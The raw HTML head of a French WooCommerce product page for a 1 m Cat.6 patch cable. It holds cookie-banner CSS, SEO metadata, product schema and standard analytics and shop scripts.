1.5);--cmplz_text_color:#222222;--cmplz_hyperlink_color:#1E73BE;--cmplz_text_font_size:12px;--cmplz_link_font_size:12px;--cmplz_category_body_font_size:12px;--cmplz_button_accept_background_color:#1E73BE;--cmplz_button_accept_border_color:#1E73BE;--cmplz_button_accept_text_color:#ffffff;--cmplz_button_deny_background_color:#f9f9f9;--cmplz_button_deny_border_color:#f2f2f2;--cmplz_button_deny_text_color:#222222;--cmplz_button_settings_background_color:#f9f9f9;--cmplz_button_settings_border_color:#f2f2f2;--cmplz_button_settings_text_color:#333333;--cmplz_button_border_radius:6px 6px 6px 6px;--cmplz_button_font_size:15px;--cmplz_category_header_always_active_color:green;--cmplz_category_header_title_font_size:14px;--cmplz_category_header_active_font_size:12px;--cmplz-manage-consent-height:50px;--cmplz-manage-consent-offset:-35px;--cmplz_slider_active_color:#1e73be;--cmplz_slider_inactive_color:#F56E28;--cmplz_slider_bullet_color:#ffffff}#cmplz-manage-consent .cmplz-manage-consent{margin:unset;z-index:9998;color:var(--cmplz_text_color);background-color:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);border-bottom-left-radius:0;border-bottom-right-radius:0;line-height:initial;position:fixed;bottom:var(--cmplz-manage-consent-offset);min-width:100px;height:var(--cmplz-manage-consent-height);right:40px;padding:15px;cursor:pointer;animation:.5s forwards mc_slideOut}#cmplz-manage-consent .cmplz-manage-consent:active{outline:0;border:none}#cmplz-manage-consent .cmplz-manage-consent.cmplz-dismissed{display:none}#cmplz-manage-consent .cmplz-manage-consent:focus,#cmplz-manage-consent .cmplz-manage-consent:hover{animation:.5s forwards mc_slideIn;animation-delay:0}@-webkit-keyframes mc_slideIn{100%{bottom:0}}@keyframes mc_slideIn{100%{bottom:0}}@-webkit-keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}@keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}.cmplz-cookiebanner{max-height:calc(100vh - 20px);position:fixed;height:auto;left:50%;top:50%;-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);grid-template-rows:minmax(0,1fr);z-index:99999;background:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);padding:15px 20px;display:grid;grid-gap:10px}.cmplz-cookiebanner a{transition:initial}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn.tcf{display:none}.cmplz-cookiebanner.cmplz-dismissed{display:none}.cmplz-cookiebanner .cmplz-body{width:100%;grid-column:span 3;overflow-y:auto;overflow-x:hidden;max-height:55vh}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-track{border-radius:10px;-webkit-box-shadow:inset 0 0 2px transparent;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar{width:5px;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-thumb{background-color:var(--cmplz_button_accept_background_color);border-radius:10px}@media (min-width:350px){.cmplz-cookiebanner .cmplz-body{min-width:300px}}.cmplz-cookiebanner .cmplz-divider{margin-left:-20px;margin-right:-20px}.cmplz-cookiebanner .cmplz-header{grid-template-columns:100px 1fr 100px;align-items:center;display:grid;grid-column:span 3}.cmplz-cookiebanner .cmplz-logo svg{max-height:35px;width:inherit}.cmplz-cookiebanner .cmplz-logo img{max-height:40px;width:inherit}.cmplz-cookiebanner .cmplz-title{justify-self:center;grid-column-start:2;font-size:var(--cmplz_title_font_size);color:var(--cmplz_text_color);font-weight:500}.cmplz-cookiebanner .cmplz-close{line-height:20px;justify-self:end;grid-column-start:3;font-size:20px;cursor:pointer;width:20px;height:20px;color:var(--cmplz_text_color)}.cmplz-cookiebanner .cmplz-close svg{width:20px;height:20px}.cmplz-cookiebanner .cmplz-close:hover{text-decoration:none;line-height:initial;font-size:18px}.cmplz-cookiebanner .cmplz-message{word-wrap:break-word;font-size:var(--cmplz_text_font_size);line-height:var(--cmplz_text_line_height);color:var(--cmplz_text_color);margin-bottom:5px}.cmplz-cookiebanner .cmplz-message a{color:var(--cmplz_hyperlink_color)}.cmplz-cookiebanner .cmplz-buttons,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-divider,.cmplz-cookiebanner .cmplz-links,.cmplz-cookiebanner .cmplz-message{grid-column:span 3}.cmplz-cookiebanner .cmplz-categories .cmplz-category{background-color:rgba(239,239,239,.5)}.cmplz-cookiebanner .cmplz-categories .cmplz-category:not(:last-child){margin-bottom:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header{display:grid;grid-template-columns:1fr auto 15px;grid-template-rows:minmax(0,1fr);align-items:center;grid-gap:10px;padding:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-category-title{font-weight:500;grid-column-start:1;justify-self:start;font-size:var(--cmplz_category_header_title_font_size);color:var(--cmplz_text_color);margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active{font-size:var(--cmplz_category_header_active_font_size);font-weight:500;color:var(--cmplz_category_header_always_active_color)}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active label{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox{display:flex;align-items:center;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox input[data-category=cmplz_functional]{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-icon.cmplz-open{grid-column-start:3;cursor:pointer;content:'';transform:rotate(0);-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;background-size:cover;height:18px;width:18px}.cmplz-cookiebanner .cmplz-categories .cmplz-category[open] .cmplz-icon.cmplz-open{transform:rotate(180deg)}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary{display:block}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::-webkit-details-marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-description{font-size:var(--cmplz_category_body_font_size);color:var(--cmplz_text_color);margin:0;max-width:100%;padding:10px}.cmplz-cookiebanner .cmplz-buttons{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn{height:45px;padding:10px;margin:initial;width:100%;white-space:nowrap;border-radius:var(--cmplz_button_border_radius);cursor:pointer;font-size:var(--cmplz_button_font_size);font-weight:500;text-decoration:none;line-height:20px;text-align:center;flex:initial}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn:hover{text-decoration:none}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-accept{background-color:var(--cmplz_button_accept_background_color);border:1px solid var(--cmplz_button_accept_border_color);color:var(--cmplz_button_accept_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-deny{background-color:var(--cmplz_button_deny_background_color);border:1px solid var(--cmplz_button_deny_border_color);color:var(--cmplz_button_deny_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-view-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-save-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn{display:flex;align-items:center;justify-content:center;padding:initial}@media (max-width:425px){.cmplz-cookiebanner .cmplz-header .cmplz-title{display:none}.cmplz-cookiebanner .cmplz-category .cmplz-category-header{grid-template-columns:1fr!important}.cmplz-cookiebanner .cmplz-message{margin-right:5px}.cmplz-cookiebanner .cmplz-links.cmplz-information{display:initial;text-align:center}}.cmplz-cookiebanner .cmplz-links{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-links.cmplz-information{justify-content:space-between}.cmplz-cookiebanner .cmplz-links.cmplz-documents{justify-content:center}.cmplz-cookiebanner .cmplz-links .cmplz-link{color:var(--cmplz_hyperlink_color);font-size:var(--cmplz_link_font_size);text-decoration:underline;margin:0}.cmplz-cookiebanner .cmplz-links .cmplz-link.cmplz-read-more-purposes{display:none}.cmplz-cookiebanner .cmplz-links ul{margin:0;padding:0;list-style:none;display:flex;gap:var(--cmplz_banner_margin);justify-content:center}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:none}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:block}.cmplz-cookiebanner{top:initial;left:10px;bottom:10px;transform:initial}@media (max-width:768px){.cmplz-cookiebanner{left:initial;right:initial;bottom:0;width:100%}.cmplz-cookiebanner .cmplz-buttons{flex-direction:column}#cmplz-manage-consent .cmplz-manage-consent{display:none}}@media (min-width:768px){.cmplz-cookiebanner{min-width:var(--cmplz_banner_width);max-width:100%;display:grid;grid-row-gap:10px}.cmplz-categories,.cmplz-message{width:calc(var(--cmplz_banner_width) - 42px)}}#cmplz-manage-consent .cmplz-manage-consent{left:40px;right:initial}.cmplz-cookiebanner .cmplz-btn.cmplz-manage-options,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-link.cmplz-manage-options,.cmplz-cookiebanner .cmplz-manage-vendors,.cmplz-cookiebanner .cmplz-save-preferences{display:none}.cmplz-cookiebanner .cmplz-categories.cmplz-fade-in{animation:1s fadeIn;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-o-animation:1s fadeIn;-ms-animation:fadeIn 1s;display:block}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.cmplz-cookiebanner .cmplz-statistics:not(.cmplz-tcf),.cmplz-manage-consent-container .cmplz-statistics:not(.cmplz-tcf){display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox{position:relative}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox{opacity:0;margin:0;margin-top:-10px;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;position:absolute;z-index:1;top:0;left:0;width:40px;height:20px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:focus+.cmplz-label:before{box-shadow:0 0 0 2px #245fcc}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label::before{display:block;background-color:var(--cmplz_slider_active_color);content:"";padding-left:6px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label:after{left:14px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label{position:relative;padding-left:30px;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after,.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{box-sizing:border-box;position:absolute;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:background-color .3s,left .3s}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{display:block;content:"";color:#fff;box-sizing:border-box;font-family:FontAwesome,sans-serif;padding-left:23px;font-size:12px;line-height:20px;background-color:var(--cmplz_slider_inactive_color);left:0;top:-7px;height:15px;width:28px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after{display:block;content:"";letter-spacing:20px;background:var(--cmplz_slider_bullet_color);left:4px;top:-5px;height:11px;width:11px}.cmplz-cookiebanner{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}#cmplz-manage-consent .cmplz-manage-consent{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show:hover{transition-duration:1s;box-shadow:rgba(0,0,0,.3) 0 19px 38px,rgba(0,0,0,.22) 0 15px 12px}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:block}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.bundle_price,.from,.price,.product-selector__price,.total,.woocommerce-Price-amount{visibility:collapse}#woo_pp_ec_button_product{visibility:collapse}.single-product div.product form.cart .single_add_to_cart_button{visibility:hidden}.gpls_rfq_set{visibility:visible!important}.related .from>*,.related .price>*,.related .total>* .related .amount>* .related .bundle_price>*,.related .woocommerce-Price-amount>*{visibility:visible!important}.related .amount,.related .bundle_price,.related .price,.related .total,.related .woocommerce-Price-amount{visibility:visible!important}</style><link rel="preload" data-rocket-preload as="image" href="https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-600x250.jpg" imagesrcset="https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-600x250.jpg 600w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-300x125.jpg 300w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-400x167.jpg 400w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-1300x542.jpg 1300w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-768x320.jpg 768w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-1536x640.jpg 1536w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack-10x4.jpg 10w, https://envytech.fr/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg 1920w" imagesizes="auto, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Câble patch Econline, Cat.6, U/UTP, noir, 1 m"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://envytech.fr/boutique/zr-cab-cat-6-1-0/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="zr-cab-cat.6-1.0" />
<meta property="og:description" content="Câble patch Econline, Cat.6, U/UTP, noir, 1 m" />
<meta property="og:url" content="https://envytech.fr/boutique/zr-cab-cat-6-1-0/" />
<meta property="og:site_name" content="Envytech" />
<meta property="og:updated_time" content="2025-03-10T12:59:34+02:00" />
<meta property="og:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg" />
<meta property="og:image:secure_url" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="zr-cab-cat.6-1.0" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="4.07" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="zr-cab-cat.6-1.0" />
<meta name="twitter:description" content="Câble patch Econline, Cat.6, U/UTP, noir, 1 m" />
<meta name="twitter:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="4,07&nbsp;&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://envytech.fr/#place","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"}},{"@type":["HardwareStore","Organization"],"@id":"https://envytech.fr/#organization","name":"Envytech","url":"https://envytech.fr","sameAs":["https://www.linkedin.com/company/envytech/"],"email":"info@envytech.fr","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"},"logo":{"@type":"ImageObject","@id":"https://envytech.fr/#logo","url":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","contentUrl":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","caption":"Envytech","inLanguage":"fr-FR","width":"1024","height":"1024"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://envytech.fr/#place"},"image":{"@id":"https://envytech.fr/#logo"},"telephone":"+33609228055"},{"@type":"WebSite","@id":"https://envytech.fr/#website","url":"https://envytech.fr","name":"Envytech","publisher":{"@id":"https://envytech.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg","width":"1920","height":"800","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://envytech.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://envytech.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/","name":"zr-cab-cat.6-1.0"}}]},{"@type":"ItemPage","@id":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/#webpage","url":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/","name":"zr-cab-cat.6-1.0","datePublished":"2023-08-25T10:50:27+02:00","dateModified":"2025-03-10T12:59:34+02:00","isPartOf":{"@id":"https://envytech.fr/#website"},"primaryImageOfPage":{"@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/#breadcrumb"}},{"@type":"Product","name":"zr-cab-cat.6-1.0 ","description":"C\u00e2ble patch Econline, Cat.6, U/UTP, noir, 1 m","sku":"zr-cab-cat.6-1.0","category":"Informatique &gt; C\u00e2bles","mainEntityOfPage":{"@id":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/#webpage"},"image":[{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cat-6-cable-worldrack.jpg","height":"800","width":"1920"}],"offers":{"@type":"Offer","price":"4.07","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/","seller":{"@type":"Organization","@id":"https://envytech.fr/","name":"Envytech","url":"https://envytech.fr","logo":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png"},"priceSpecification":{"price":"4.07","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_type-de-cable","value":"CAT.6 U-UTP"},{"@type":"PropertyValue","name":"pa_longueur","value":"1 m"}],"@id":"https://envytech.fr/boutique/zr-cab-cat-6-1-0/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux" href="https://envytech.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux des commentaires" href="https://envytech.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fzr-cab-cat-6-1-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fzr-cab-cat-6-1-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>

<style id='global-styles-inline-css'></style>



<style id='woocommerce-inline-inline-css'></style>


















<style id='gpls_woo_rfq_css-inline-css'></style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"T8TVraVTHFRLPdCW","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://envytech.fr/mon-devis/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0ea922671066bc8ac35e2db1c07a48","fragment_name":"wc_fragments_be0ea922671066bc8ac35e2db1c07a48","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8DVXRX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["envytech.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8DVXRX");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://envytech.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://envytech.fr/wp-json/wp/v2/product/19262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://envytech.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://envytech.fr/?p=19262' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><noscript><link rel='stylesheet' href='https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css"></style>
